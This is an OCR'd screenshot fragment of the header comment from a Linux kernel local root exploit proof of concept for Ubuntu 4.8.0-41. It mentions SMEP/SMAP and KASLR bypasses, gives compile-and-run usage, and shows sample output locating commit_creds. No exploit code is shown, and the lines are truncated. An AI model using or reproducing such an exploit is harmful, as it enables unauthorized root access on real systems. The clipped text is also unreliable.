
// A proof-of-concept local root e
// Includes a SMEP & SMAP bypass.
// Tested on 4.8.0-41-generic Ubun
// https://github.com/xairy/kernel
//
// Usage:
// user@ubuntu:~$ uname -a
// Linux ubuntu 4.8.0-41-generic #
// user@ubuntu:~$ gcc pwn.c -o pwn
// user@ubuntu:~$ ./pwn 
// [.] starting
// [.] namespace sandbox set up
// [.] KASLR bypass enabled, getti
// [.] done, kernel text:   ffffff
// [.] commit_creds:        ffffff